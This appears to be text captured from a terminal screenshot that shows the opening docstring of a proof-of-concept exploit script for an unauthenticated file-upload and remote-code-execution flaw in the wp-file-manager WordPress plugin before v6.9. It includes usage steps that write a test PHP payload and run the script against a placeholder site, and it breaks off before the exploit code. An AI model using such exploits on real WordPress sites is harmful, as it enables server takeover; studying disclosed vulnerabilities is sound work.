 ┌──(kali㉿kali)-[~/tools]
└─$ cat 2020-wp-file-manager-v67.py
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
"""PoC for arbitrary file upload + remote code execution (wp-file-manager
<v6.9)
WordPress plugin wp-file-manager versions before v6.9 have unauthenticated
arbitrary file upload and remote code execution vulnerability. This allows
attacker to upload and execute PHP code on the target server.
Seravo notified plugin author, and fixed version (v6.9) was published within
hours.
Usage:
If you have target site with vulnerable plugin, this should be enough to
exploit:
apt-get install python3-requests
echo '<?php echo "Hello World!"; ?>' > payload.php
python3 2020-wp-file-manager-v67.py https://yoursite.example.com/
Alternative is to use plain cURL binary: